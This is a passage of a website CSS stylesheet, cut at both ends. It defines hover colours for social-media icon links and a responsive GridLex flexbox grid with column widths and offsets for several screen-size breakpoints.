    margin-bottom: 15px;
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {}

@media only screen and (max-width: 767px) {
    .section-title p {
        font-size: 15px;
        line-height: 21px;
        margin: 15px 0 0;
    }
}

@media (max-width: 479px) {}


/**
 * Social Media
 */

.social-media {
    margin-bottom: 20px
}

.social-media a {
    font-size: 15px;
    line-height: 15px;
    color: #636363;
    text-decoration: none;
    margin-right: 20px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.social-media a:last-child {
    margin-right: 0
}

.social-media a.adobe-reader:hover {
    color: #a42222!important
}

.social-media a.amazon:hover {
    color: #fe9608!important
}

.social-media a.android:hover {
    color: #a4c639!important
}

.social-media a.apple:hover {
    color: #d6d7cf!important
}

.social-media a.badoo:hover {
    color: #f17834!important
}

.social-media a.behance:hover {
    color: #1e69e1!important
}

.social-media a.blogger:hover {
    color: #f26c37!important
}

.social-media a.blueetooth:hover {
    color: #0a3d91!important
}

.social-media a.chrome:hover {
    color: #ecc31d!important
}

.social-media a.css:hover {
    color: #14a0dd!important
}

.social-media a.deezer:hover {
    color: #ff0090!important
}

.social-media a.delicious:hover {
    color: #4088da!important
}

.social-media a.deviantart:hover {
    color: #b6ca2a!important
}

.social-media a.digg:hover {
    color: #006094!important
}

.social-media a.dribble:hover {
    color: #f26798!important
}

.social-media a.dropbox:hover {
    color: #007de4!important
}

.social-media a.drupal:hover {
    color: #3677ad!important
}

.social-media a.email:hover {
    color: #000000!important
}

.social-media a.facebook:hover {
    color: #3b5998!important
}

.social-media a.firefox:hover {
    color: #3194cb!important
}

.social-media a.flickr:hover {
    color: #0062dd!important
}

.social-media a.google:hover {
    color: #c63427!important
}

.social-media a.html:hover {
    color: #f06129!important
}

.social-media a.instagram:hover {
    color: #a07459!important
}

.social-media a.internet-explorer:hover {
    color: #20bcee!important
}

.social-media a.itunes:hover {
    color: #169bf0!important
}

.social-media a.java:hover {
    color: #e66e00!important
}

.social-media a.joomla:hover {
    color: #5aa526!important
}

.social-media a.last-fm:hover {
    color: #f73600!important
}

.social-media a.linkedin:hover {
    color: #0077b5!important
}

.social-media a.linux:hover {
    color: #000000!important
}

.social-media a.myspace:hover {
    color: #003399!important
}

.social-media a.opera:hover {
    color: #c10d0c!important
}

.social-media a.outlook:hover {
    color: #0073c6!important
}

.social-media a.paypal:hover {
    color: #193866!important
}

.social-media a.picasa:hover {
    color: #8b689f!important
}

.social-media a.pinterest:hover {
    color: #f71819!important
}

.social-media a.reddit:hover {
    color: #ff4500!important
}

.social-media a.rss:hover {
    color: #fb7629!important
}

.social-media a.safari:hover {
    color: #00a9ec!important
}

.social-media a.share:hover {
    color: #010101!important
}

.social-media a.skype:hover {
    color: #00abeb!important
}

.social-media a.soundcloud:hover {
    color: #ff3b00!important
}

.social-media a.spotify:hover {
    color: #9ac600!important
}

.social-media a.steam:hover {
    color: #020202!important
}

.social-media a.tumblr:hover {
    color: #34465d!important
}

.social-media a.twitter:hover {
    color: #5ea9dd!important
}

.social-media a.utorent:hover {
    color: #269036!important
}

.social-media a.vimeo:hover {
    color: #1ca7cc!important
}

.social-media a.vine:hover {
    color: #02c594!important
}

.social-media a.vk:hover {
    color: #4c75a3!important
}

.social-media a.weibo:hover {
    color: #d52b2b!important
}

.social-media a.weixin:hover {
    color: #f03c48!important
}

.social-media a.whatsapp:hover {
    color: #11ae09!important
}

.social-media a.wikipedia:hover {
    color: #363636!important
}

.social-media a.windows:hover {
    color: #00abf3!important
}

.social-media a.word:hover {
    color: #2a5699!important
}

.social-media a.wordpress:hover {
    color: #464646!important
}

.social-media a.xing:hover {
    color: #005d5e!important
}

.social-media a.yahoo:hover {
    color: #44029a!important
}

.social-media a.youtube:hover {
    color: #e22d24!important
}


/**
 * GridLex
 * http://gridlex.devlint.fr/index.html
 */

[class*=GridLex-grid] {
    box-sizing: border-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin: 0 -.5rem
}

.GridLex-col,
[class*=GridLex-col-] {
    box-sizing: border-box;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding: 0 .5rem 1rem
}

.GridLex-col.gap-10,
[class*=GridLex-col-].gap-10 {
    padding-left: 5px;
    padding-right: 5px;
}

.GridLex-col.gap-20,
[class*=GridLex-col-].gap-20 {
    padding-left: 10px;
    padding-right: 10px;
}

.GridLex-col {
    -webkit-flex: 1 1 0;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

.GridLex-grid.GridLex-col,
.GridLex-grid[class*=GridLex-col-] {
    margin: 0;
    padding: 0
}

[class*=GridLex-grid-][class*=-noGutter] {
    margin: 0
}

[class*=GridLex-grid-][class*=-noGutter]>[class*=GridLex-col] {
    padding: 0
}

[class*=GridLex-grid-][class*=-center] {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

[class*=GridLex-grid-][class*=-right] {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
    margin-left: auto
}

[class*=GridLex-grid-][class*=-top] {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

[class*=GridLex-grid-][class*=-middle] {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

[class*=GridLex-grid-][class*=-bottom] {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

[class*=GridLex-grid-][class*=-reverse] {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

[class*=GridLex-grid-][class*=-column] {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

[class*=GridLex-grid-][class*=-column-reverse] {
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse
}

[class*=GridLex-grid-][class*=-spaceBetween] {
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

[class*=GridLex-grid-][class*=-spaceAround] {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

[class*=GridLex-grid-][class*=-equalHeight]>[class*=GridLex-col] {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

[class*=GridLex-col-][class*=-top] {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start
}

[class*=GridLex-col-][class*=-middle] {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center
}

[class*=GridLex-col-][class*=-bottom] {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end
}

[class*=GridLex-col-][class*=-first] {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1
}

[class*=GridLex-col-][class*=-last] {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1
}

[class*=GridLex-grid-1]>[class*=GridLex-col] {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%
}

[class*=GridLex-grid-2]>[class*=GridLex-col] {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%
}

[class*=GridLex-grid-3]>[class*=GridLex-col] {
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%
}

[class*=GridLex-grid-4]>[class*=GridLex-col] {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%
}

[class*=GridLex-grid-5]>[class*=GridLex-col] {
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    max-width: 20%
}

[class*=GridLex-grid-6]>[class*=GridLex-col] {
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%
}

[class*=GridLex-grid-7]>[class*=GridLex-col] {
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
    max-width: 14.28571429%
}

[class*=GridLex-grid-8]>[class*=GridLex-col] {
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
    max-width: 12.5%
}

[class*=GridLex-grid-9]>[class*=GridLex-col] {
    -webkit-flex-basis: 11.11111111%;
    -ms-flex-preferred-size: 11.11111111%;
    flex-basis: 11.11111111%;
    max-width: 11.11111111%
}

[class*=GridLex-grid-10]>[class*=GridLex-col] {
    -webkit-flex-basis: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
    max-width: 10%
}

[class*=GridLex-grid-11]>[class*=GridLex-col] {
    -webkit-flex-basis: 9.09090909%;
    -ms-flex-preferred-size: 9.09090909%;
    flex-basis: 9.09090909%;
    max-width: 9.09090909%
}

[class*=GridLex-grid-12]>[class*=GridLex-col] {
    -webkit-flex-basis: 8.33333333%;
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%
}

@media screen and (max-width:80em) {
    [class*=_lg-1]>[class*=GridLex-col] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=_lg-2]>[class*=GridLex-col] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=_lg-3]>[class*=GridLex-col] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=_lg-4]>[class*=GridLex-col] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=_lg-5]>[class*=GridLex-col] {
        -webkit-flex-basis: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%;
        max-width: 20%
    }
    [class*=_lg-6]>[class*=GridLex-col] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=_lg-7]>[class*=GridLex-col] {
        -webkit-flex-basis: 14.28571429%;
        -ms-flex-preferred-size: 14.28571429%;
        flex-basis: 14.28571429%;
        max-width: 14.28571429%
    }
    [class*=_lg-8]>[class*=GridLex-col] {
        -webkit-flex-basis: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%;
        max-width: 12.5%
    }
    [class*=_lg-9]>[class*=GridLex-col] {
        -webkit-flex-basis: 11.11111111%;
        -ms-flex-preferred-size: 11.11111111%;
        flex-basis: 11.11111111%;
        max-width: 11.11111111%
    }
    [class*=_lg-10]>[class*=GridLex-col] {
        -webkit-flex-basis: 10%;
        -ms-flex-preferred-size: 10%;
        flex-basis: 10%;
        max-width: 10%
    }
    [class*=_lg-11]>[class*=GridLex-col] {
        -webkit-flex-basis: 9.09090909%;
        -ms-flex-preferred-size: 9.09090909%;
        flex-basis: 9.09090909%;
        max-width: 9.09090909%
    }
    [class*=_lg-12]>[class*=GridLex-col] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
}

@media screen and (max-width:64em) {
    [class*=_md-1]>[class*=GridLex-col] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=_md-2]>[class*=GridLex-col] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=_md-3]>[class*=GridLex-col] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=_md-4]>[class*=GridLex-col] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=_md-5]>[class*=GridLex-col] {
        -webkit-flex-basis: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%;
        max-width: 20%
    }
    [class*=_md-6]>[class*=GridLex-col] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=_md-7]>[class*=GridLex-col] {
        -webkit-flex-basis: 14.28571429%;
        -ms-flex-preferred-size: 14.28571429%;
        flex-basis: 14.28571429%;
        max-width: 14.28571429%
    }
    [class*=_md-8]>[class*=GridLex-col] {
        -webkit-flex-basis: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%;
        max-width: 12.5%
    }
    [class*=_md-9]>[class*=GridLex-col] {
        -webkit-flex-basis: 11.11111111%;
        -ms-flex-preferred-size: 11.11111111%;
        flex-basis: 11.11111111%;
        max-width: 11.11111111%
    }
    [class*=_md-10]>[class*=GridLex-col] {
        -webkit-flex-basis: 10%;
        -ms-flex-preferred-size: 10%;
        flex-basis: 10%;
        max-width: 10%
    }
    [class*=_md-11]>[class*=GridLex-col] {
        -webkit-flex-basis: 9.09090909%;
        -ms-flex-preferred-size: 9.09090909%;
        flex-basis: 9.09090909%;
        max-width: 9.09090909%
    }
    [class*=_md-12]>[class*=GridLex-col] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
}

@media screen and (max-width:48em) {
    [class*=_sm-1]>[class*=col] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=_sm-2]>[class*=col] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=_sm-3]>[class*=col] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=_sm-4]>[class*=col] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=_sm-5]>[class*=col] {
        -webkit-flex-basis: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%;
        max-width: 20%
    }
    [class*=_sm-6]>[class*=col] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=_sm-7]>[class*=col] {
        -webkit-flex-basis: 14.28571429%;
        -ms-flex-preferred-size: 14.28571429%;
        flex-basis: 14.28571429%;
        max-width: 14.28571429%
    }
    [class*=_sm-8]>[class*=col] {
        -webkit-flex-basis: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%;
        max-width: 12.5%
    }
    [class*=_sm-9]>[class*=col] {
        -webkit-flex-basis: 11.11111111%;
        -ms-flex-preferred-size: 11.11111111%;
        flex-basis: 11.11111111%;
        max-width: 11.11111111%
    }
    [class*=_sm-10]>[class*=col] {
        -webkit-flex-basis: 10%;
        -ms-flex-preferred-size: 10%;
        flex-basis: 10%;
        max-width: 10%
    }
    [class*=_sm-11]>[class*=col] {
        -webkit-flex-basis: 9.09090909%;
        -ms-flex-preferred-size: 9.09090909%;
        flex-basis: 9.09090909%;
        max-width: 9.09090909%
    }
    [class*=_sm-12]>[class*=col] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
}

@media screen and (max-width:35.5em) {
    [class*=_xs-1]>[class*=GridLex-col] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=_xs-2]>[class*=GridLex-col] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=_xs-3]>[class*=GridLex-col] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=_xs-4]>[class*=GridLex-col] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=_xs-5]>[class*=GridLex-col] {
        -webkit-flex-basis: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%;
        max-width: 20%
    }
    [class*=_xs-6]>[class*=GridLex-col] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=_xs-7]>[class*=GridLex-col] {
        -webkit-flex-basis: 14.28571429%;
        -ms-flex-preferred-size: 14.28571429%;
        flex-basis: 14.28571429%;
        max-width: 14.28571429%
    }
    [class*=_xs-8]>[class*=GridLex-col] {
        -webkit-flex-basis: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%;
        max-width: 12.5%
    }
    [class*=_xs-9]>[class*=GridLex-col] {
        -webkit-flex-basis: 11.11111111%;
        -ms-flex-preferred-size: 11.11111111%;
        flex-basis: 11.11111111%;
        max-width: 11.11111111%
    }
    [class*=_xs-10]>[class*=GridLex-col] {
        -webkit-flex-basis: 10%;
        -ms-flex-preferred-size: 10%;
        flex-basis: 10%;
        max-width: 10%
    }
    [class*=_xs-11]>[class*=GridLex-col] {
        -webkit-flex-basis: 9.09090909%;
        -ms-flex-preferred-size: 9.09090909%;
        flex-basis: 9.09090909%;
        max-width: 9.09090909%
    }
    [class*=_xs-12]>[class*=GridLex-col] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
}

[class*=GridLex-grid]>[class*=GridLex-col-1] {
    -webkit-flex-basis: 8.33333333%;
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%
}

[class*=GridLex-grid]>[class*=GridLex-col-2] {
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%
}

[class*=GridLex-grid]>[class*=GridLex-col-3] {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%
}

[class*=GridLex-grid]>[class*=GridLex-col-4] {
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%
}

[class*=GridLex-grid]>[class*=GridLex-col-5] {
    -webkit-flex-basis: 41.66666667%;
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%
}

[class*=GridLex-grid]>[class*=GridLex-col-6] {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%
}

[class*=GridLex-grid]>[class*=GridLex-col-7] {
    -webkit-flex-basis: 58.33333333%;
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%
}

[class*=GridLex-grid]>[class*=GridLex-col-8] {
    -webkit-flex-basis: 66.66666667%;
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%
}

[class*=GridLex-grid]>[class*=GridLex-col-9] {
    -webkit-flex-basis: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%
}

[class*=GridLex-grid]>[class*=GridLex-col-10] {
    -webkit-flex-basis: 83.33333333%;
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%
}

[class*=GridLex-grid]>[class*=GridLex-col-11] {
    -webkit-flex-basis: 91.66666667%;
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%
}

[class*=GridLex-grid]>[class*=GridLex-col-12] {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%
}

[class*=GridLex-grid]>[push-left*=off-0] {
    margin-left: 0
}

[class*=GridLex-grid]>[push-left*=off-1] {
    margin-left: 8.33333333%
}

[class*=GridLex-grid]>[push-left*=off-2] {
    margin-left: 16.66666667%
}

[class*=GridLex-grid]>[push-left*=off-3] {
    margin-left: 25%
}

[class*=GridLex-grid]>[push-left*=off-4] {
    margin-left: 33.33333333%
}

[class*=GridLex-grid]>[push-left*=off-5] {
    margin-left: 41.66666667%
}

[class*=GridLex-grid]>[push-left*=off-6] {
    margin-left: 50%
}

[class*=GridLex-grid]>[push-left*=off-7] {
    margin-left: 58.33333333%
}

[class*=GridLex-grid]>[push-left*=off-8] {
    margin-left: 66.66666667%
}

[class*=GridLex-grid]>[push-left*=off-9] {
    margin-left: 75%
}

[class*=GridLex-grid]>[push-left*=off-10] {
    margin-left: 83.33333333%
}

[class*=GridLex-grid]>[push-left*=off-11] {
    margin-left: 91.66666667%
}

[class*=GridLex-grid]>[push-right*=off-0] {
    margin-right: 0
}

[class*=GridLex-grid]>[push-right*=off-1] {
    margin-right: 8.33333333%
}

[class*=GridLex-grid]>[push-right*=off-2] {
    margin-right: 16.66666667%
}

[class*=GridLex-grid]>[push-right*=off-3] {
    margin-right: 25%
}

[class*=GridLex-grid]>[push-right*=off-4] {
    margin-right: 33.33333333%
}

[class*=GridLex-grid]>[push-right*=off-5] {
    margin-right: 41.66666667%
}

[class*=GridLex-grid]>[push-right*=off-6] {
    margin-right: 50%
}

[class*=GridLex-grid]>[push-right*=off-7] {
    margin-right: 58.33333333%
}

[class*=GridLex-grid]>[push-right*=off-8] {
    margin-right: 66.66666667%
}

[class*=GridLex-grid]>[push-right*=off-9] {
    margin-right: 75%
}

[class*=GridLex-grid]>[push-right*=off-10] {
    margin-right: 83.33333333%
}

[class*=GridLex-grid]>[push-right*=off-11] {
    margin-right: 91.66666667%
}

@media screen and (max-width:80em) {
    [class*=GridLex-grid]>[class*=_lg-1] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
    [class*=GridLex-grid]>[class*=_lg-2] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=GridLex-grid]>[class*=_lg-3] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=GridLex-grid]>[class*=_lg-4] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=GridLex-grid]>[class*=_lg-5] {
        -webkit-flex-basis: 41.66666667%;
        -ms-flex-preferred-size: 41.66666667%;
        flex-basis: 41.66666667%;
        max-width: 41.66666667%
    }
    [class*=GridLex-grid]>[class*=_lg-6] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=GridLex-grid]>[class*=_lg-7] {
        -webkit-flex-basis: 58.33333333%;
        -ms-flex-preferred-size: 58.33333333%;
        flex-basis: 58.33333333%;
        max-width: 58.33333333%
    }
    [class*=GridLex-grid]>[class*=_lg-8] {
        -webkit-flex-basis: 66.66666667%;
        -ms-flex-preferred-size: 66.66666667%;
        flex-basis: 66.66666667%;
        max-width: 66.66666667%
    }
    [class*=GridLex-grid]>[class*=_lg-9] {
        -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%
    }
    [class*=GridLex-grid]>[class*=_lg-10] {
        -webkit-flex-basis: 83.33333333%;
        -ms-flex-preferred-size: 83.33333333%;
        flex-basis: 83.33333333%;
        max-width: 83.33333333%
    }
    [class*=GridLex-grid]>[class*=_lg-11] {
        -webkit-flex-basis: 91.66666667%;
        -ms-flex-preferred-size: 91.66666667%;
        flex-basis: 91.66666667%;
        max-width: 91.66666667%
    }
    [class*=GridLex-grid]>[class*=_lg-12] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=GridLex-grid]>[push-left*=_lg-0] {
        margin-left: 0
    }
    [class*=GridLex-grid]>[push-left*=_lg-1] {
        margin-left: 8.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_lg-2] {
        margin-left: 16.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_lg-3] {
        margin-left: 25%
    }
    [class*=GridLex-grid]>[push-left*=_lg-4] {
        margin-left: 33.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_lg-5] {
        margin-left: 41.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_lg-6] {
        margin-left: 50%
    }
    [class*=GridLex-grid]>[push-left*=_lg-7] {
        margin-left: 58.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_lg-8] {
        margin-left: 66.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_lg-9] {
        margin-left: 75%
    }
    [class*=GridLex-grid]>[push-left*=_lg-10] {
        margin-left: 83.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_lg-11] {
        margin-left: 91.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_lg-0] {
        margin-right: 0
    }
    [class*=GridLex-grid]>[push-right*=_lg-1] {
        margin-right: 8.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_lg-2] {
        margin-right: 16.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_lg-3] {
        margin-right: 25%
    }
    [class*=GridLex-grid]>[push-right*=_lg-4] {
        margin-right: 33.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_lg-5] {
        margin-right: 41.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_lg-6] {
        margin-right: 50%
    }
    [class*=GridLex-grid]>[push-right*=_lg-7] {
        margin-right: 58.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_lg-8] {
        margin-right: 66.66666667%
    }
    [class*=GridLex-grid]>[push-right*=_lg-9] {
        margin-right: 75%
    }
    [class*=GridLex-grid]>[push-right*=_lg-10] {
        margin-right: 83.33333333%
    }
    [class*=GridLex-grid]>[push-right*=_lg-11] {
        margin-right: 91.66666667%
    }
}

@media screen and (max-width:64em) {
    [class*=GridLex-grid]>[class*=_md-1] {
        -webkit-flex-basis: 8.33333333%;
        -ms-flex-preferred-size: 8.33333333%;
        flex-basis: 8.33333333%;
        max-width: 8.33333333%
    }
    [class*=GridLex-grid]>[class*=_md-2] {
        -webkit-flex-basis: 16.66666667%;
        -ms-flex-preferred-size: 16.66666667%;
        flex-basis: 16.66666667%;
        max-width: 16.66666667%
    }
    [class*=GridLex-grid]>[class*=_md-3] {
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%
    }
    [class*=GridLex-grid]>[class*=_md-4] {
        -webkit-flex-basis: 33.33333333%;
        -ms-flex-preferred-size: 33.33333333%;
        flex-basis: 33.33333333%;
        max-width: 33.33333333%
    }
    [class*=GridLex-grid]>[class*=_md-5] {
        -webkit-flex-basis: 41.66666667%;
        -ms-flex-preferred-size: 41.66666667%;
        flex-basis: 41.66666667%;
        max-width: 41.66666667%
    }
    [class*=GridLex-grid]>[class*=_md-6] {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%
    }
    [class*=GridLex-grid]>[class*=_md-7] {
        -webkit-flex-basis: 58.33333333%;
        -ms-flex-preferred-size: 58.33333333%;
        flex-basis: 58.33333333%;
        max-width: 58.33333333%
    }
    [class*=GridLex-grid]>[class*=_md-8] {
        -webkit-flex-basis: 66.66666667%;
        -ms-flex-preferred-size: 66.66666667%;
        flex-basis: 66.66666667%;
        max-width: 66.66666667%
    }
    [class*=GridLex-grid]>[class*=_md-9] {
        -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%
    }
    [class*=GridLex-grid]>[class*=_md-10] {
        -webkit-flex-basis: 83.33333333%;
        -ms-flex-preferred-size: 83.33333333%;
        flex-basis: 83.33333333%;
        max-width: 83.33333333%
    }
    [class*=GridLex-grid]>[class*=_md-11] {
        -webkit-flex-basis: 91.66666667%;
        -ms-flex-preferred-size: 91.66666667%;
        flex-basis: 91.66666667%;
        max-width: 91.66666667%
    }
    [class*=GridLex-grid]>[class*=_md-12] {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%
    }
    [class*=GridLex-grid]>[push-left*=_md-0] {
        margin-left: 0
    }
    [class*=GridLex-grid]>[push-left*=_md-1] {
        margin-left: 8.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_md-2] {
        margin-left: 16.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_md-3] {
        margin-left: 25%
    }
    [class*=GridLex-grid]>[push-left*=_md-4] {
        margin-left: 33.33333333%
    }
    [class*=GridLex-grid]>[push-left*=_md-5] {
        margin-left: 41.66666667%
    }
    [class*=GridLex-grid]>[push-left*=_md-6] {
        margin-left: 50%
    }
    [class*=GridLex-grid]>[push-left*=_md-7] {
